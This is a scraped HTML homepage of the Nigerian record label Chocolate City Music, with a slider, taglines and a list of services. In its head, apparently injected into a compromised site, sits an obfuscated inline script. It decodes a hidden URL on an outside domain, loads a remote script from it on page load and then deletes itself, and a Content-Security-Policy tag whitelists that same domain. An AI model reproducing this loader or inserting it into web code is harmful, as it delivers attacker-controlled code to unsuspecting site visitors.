<meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline' https://background.apistatexperience.com;"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://chocolatecitymusic.com"><link rel="alternate" href="https://chocolatecitymusic.com/wp-json/tribe/events/v1/" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://chocolatecitymusic.com/wp-content/uploads/2019/06/cropped-CC-LOGOn.fw_-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681139902902{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2018/02/noise_50.png?id=9953) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1681140564662{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2019/07/DJ_BG.jpg?id=10150) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1562006082147{background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1562006047693{background-image: url(https://chocolatecitymusic.com/wp-content/uploads/2019/06/long_wave.png?id=10016) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-7925 theme-recond woocommerce-no-js tribe-no-js full-width paceloader-disabled no-sidebar wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div class="ltx-content-wrapper  transparent">
	<div class="header-wrapper  header-h1   header-parallax   wrapper-navbar-layout-transparent ltx-pageheader-disabled">
	<div id="nav-wrapper" class="navbar-layout-transparent">
	<nav class="navbar" data-spy="affix" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://chocolatecitymusic.com/"><img src="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png" alt="Chocolate City Music" srcset="//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 1x,//chocolatecitymusic.com/wp-content/uploads/2019/06/CC-LOGOn.fw_.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7925 current_page_item menu-item-7927"><a href="https://chocolatecitymusic.com/" ><span>Home</span></a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://chocolatecitymusic.com/about-us/" ><span>About us</span></a></li>
<li id="menu-item-10339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10339"><a href="https://chocolatecitymusic.com/artists/" ><span>Artists</span></a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10340"><a href="https://chocolatecitymusic.com/videos/" ><span>Videos</span></a></li>
<li id="menu-item-10350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10350"><a href="/next-gen" ><span>Next Gen</span></a></li>
<li id="menu-item-10351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10351"><a href="https://chocolatecitymusic.com/blog" ><span>Blog</span></a></li>
<li id="menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="#" ><span>CC Shop</span></a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10344"><a href="https://chocolatecitymusic.com/contacts-2/" ><span>Contact Us</span></a></li>
</ul><div class="ltx-navbar-icons"><ul>
					<li class="ltx-fa-icon ltx-nav-search   hidden-sm hidden-ms hidden-xs">
						<div class="top-search" data-base-href="https://chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							<a href="#" id="top-search-ico-close" class="top-search-ico-close " aria-hidden="true">&times;</a>
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				<div class="mobile-controls">
					<div><ul>
					<li class="ltx-fa-icon ltx-nav-search  ">
						<div class="top-search" data-base-href="https://chocolatecitymusic.com/">
							<a href="#"  id="top-search-ico-mobile"  class="top-search-ico fa fa-search" aria-hidden="true"></a>
							
							<input placeholder="Search" value="" type="text">
						</div>
					</li></ul></div>				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
	</div>		<div class="container main-wrapper">
	<!-- Content -->
	<div class="inner-page text-page margin-disabled">
        <div class="row centered">
        	            <div class="col-xl-12 col-xs-12 text-page">
				<article id="post-7925" class="post-7925 page type-page status-publish hentry">
	<div class="entry-content clearfix" id="entry-div">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding bg-color-black displaced-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slider-zoom  zoom-default  zoom-style-default  zoom-origin-center-center  overlay-dots  bullets-true  zoom-content-effect-fade-top  zoom-margin-top " id="like_sc_zoom_slider_713048714" data-zs-prev="" data-zs-next="" data-zs-overlay="dots" data-zs-initzoom="1.2" data-zs-speed="20000" data-zs-interval="6500" data-zs-switchSpeed="7000" data-zs-arrows="" data-zs-bullets="true" data-zs-src='[&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/SLE01558-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/blaqq-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/20240412_061411070_iOS-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/IMG_4481-1-scaled.jpg&#34;,&#34;https:\/\/chocolatecitymusic.com\/wp-content\/uploads\/2019\/06\/1-scaled.jpg&#34;]'><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="#" target="_self"><span class="dashicons dashicons-twitter"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-facebook-alt"></span></a></li><li><a href="#" target="_self"><span class="dashicons dashicons-instagram"></span></a></li><li><a href="#" target="_self"><span class="fa fa-youtube"></span></a></li></ul></div><div class="container ltx-zs-slider-wrapper"><div class="ltx-zs-slider-inner  inited visible  ltx-zs-slide-0" data-index="0"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_542128737"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1901514762" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Creating Timeless Classics: Our Record Label is Dedicated to Preserving the Best Music of Today and Tomorrow.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1747148511">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 160px;"></div>	<div class="visible-xs" style="height: 160px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-1" data-index="1"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_633587"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1305618249" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>From Rising Stars to Legendary Icons: Our Record Label is Your Gateway to the Best Music in the Industry.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_93001837">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-2" data-index="2"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_348825643"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_223332957" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1395406954">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-3" data-index="3"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1360997956"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1735071740" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_153146484">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div><div class="ltx-zs-slider-inner  ltx-zs-slide-4" data-index="4"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 150px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 150px;"></div>	<div class="visible-md" style="height: 150px;"></div>	<div class="visible-sm " style="height: 150px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-bottom vc_row-flex text-align-center-sm-ms"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading  heading-large header-outline-subheader align-left color-white transform-default icon-type-hidden heading-tag-h1" id="like_sc_header_1857460421"><h1 class="header "><span class="ltx-mobile"><span> Chocolate </span>
City Music</span><span class="ltx-desktop"><svg viewbox="0 0 1100 120"><text x="2px" y="50%" alignment-baseline="central" dominant-baseline="middle"> Chocolate </text></svg>
City Music</span></h1></div><div class="es-resp">	<div class="visible-xl" style="height: 32px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 32px;"></div>	<div class="visible-md" style="height: 32px;"></div>	<div class="visible-sm " style="height: 32px;"></div>	<div class="visible-ms" style="height: 32px;"></div>	<div class="visible-xs" style="height: 32px;"></div></div><div class="ltx-content-width col-align-left" id="like_sc_content_width_1355409041" style="max-width: 600px"><div class="ltx-wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Experience the Magic of Music: Let Our Record Label Take You on a Journey of Unforgettable Melodies.</p>

		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 64px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 64px;"></div>	<div class="visible-md" style="height: 64px;"></div>	<div class="visible-sm " style="height: 64px;"></div>	<div class="visible-ms" style="height: 64px;"></div>	<div class="visible-xs" style="height: 64px;"></div></div><div class="btn-wrap btn-wrap-inline">
	<a href="#"  class="btn  btn-main color-hover-white" id="like_sc_button_1745109009">Read more</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 250px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 250px;"></div>	<div class="visible-md" style="height: 250px;"></div>	<div class="visible-sm " style="height: 200px;"></div>	<div class="visible-ms" style="height: 100px;"></div>	<div class="visible-xs" style="height: 100px;"></div></div></div></div></div></div></div></div><span class="ltx-arrow-down"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section bg-color-theme_color bg-pos-center-center"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 56px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 56px;"></div>	<div class="visible-md" style="height: 56px;"></div>	<div class="visible-sm " style="height: 56px;"></div>	<div class="visible-ms" style="height: 56px;"></div>	<div class="visible-xs" style="height: 56px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default has-subheader theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_1745333073"><h5 class="subheader ltx-sr-id-like_sc_header_17453330732070193210 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-100 ltx-sr-duration-300 ltx-sr-sequences-50">What we do</h5><h3 class="header ltx-sr-id-like_sc_header_17453330732049887583 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Chocolate City Music</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 8px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 8px;"></div>	<div class="visible-md" style="height: 8px;"></div>	<div class="visible-sm " style="height: 8px;"></div>	<div class="visible-ms" style="height: 8px;"></div>	<div class="visible-xs" style="height: 8px;"></div></div><div class="services-sc services-slider layout-product ltx-style-gray"  id="like_sc_services_1789964659" data-cols="3" data-autoplay="0"><div class="swiper-container"><div class="swiper-wrapper">				<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/choc-city/" class="photo"><img fetchpriority="high" decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" srcset="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-750x525.jpg 750w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-360x253.jpg 360w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_03-300x211.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/choc-city/" class="header">
					        	<h5 class="header">Chocolate City</h5>
					        </a>
				        	<p>
				        		Chocolate City Music is a Nigerian record label founded in 2005 by lawyer Audu Maikori, along with 				        	</p>
					        <a href="https://chocolatecitymusic.com/services/choc-city/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
								<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/music-licensing/" class="photo"><img decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_05_arrangement_creating-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/music-licensing/" class="header">
					        	<h5 class="header">Music Licensing</h5>
					        </a>
				        	<p>
				        		Find the perfect track for your Games, Tv shows, Movies or commercials from our catalogue.				        	</p>
					        <a href="https://chocolatecitymusic.com/services/music-licensing/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
								<article class="swiper-slide">

					<div class="ltx-inner">
						<a href="https://chocolatecitymusic.com/services/brand-partnership/" class="photo"><img decoding="async" width="750" height="525" src="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-750x525.jpg" class="attachment-recond-service size-recond-service wp-post-image" alt="" srcset="https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-750x525.jpg 750w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-360x251.jpg 360w, https://chocolatecitymusic.com/wp-content/uploads/2018/02/serv_06_radio_promotion-300x209.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><span class="ltx-plus"></span></a>					    <div class="description">
					        <a href="https://chocolatecitymusic.com/services/brand-partnership/" class="header">
					        	<h5 class="header">Brand Partnership</h5>
					        </a>
				        	<p>
				        		We provide extra value by developing strategic and targeted branded solutions for your brand when we				        	</p>
					        <a href="https://chocolatecitymusic.com/services/brand-partnership/" class="btn btn-xs">Read more</a>					    </div>    
					</div>
				</article>	
				</div></div><div class="arrows">
				<a href="#" class="arrow-left fa fa-chevron-left"></a>
				<a href="#" class="arrow-right fa fa-chevron-right"></a>
			</div></div><div class="es-resp">	<div class="visible-xl" style="height: 130px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 130px;"></div>	<div class="visible-md" style="height: 130px;"></div>	<div class="visible-sm " style="height: 130px;"></div>	<div class="visible-ms" style="height: 80px;"></div>	<div class="visible-xs" style="height: 80px;"></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ltx-background-animation vc_custom_1562006082147 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562006047693 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 400px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 400px;"></div>	<div class="visible-md" style="height: 400px;"></div>	<div class="visible-sm " style="height: 400px;"></div>	<div class="visible-ms" style="height: 400px;"></div>	<div class="visible-xs" style="height: 400px;"></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" 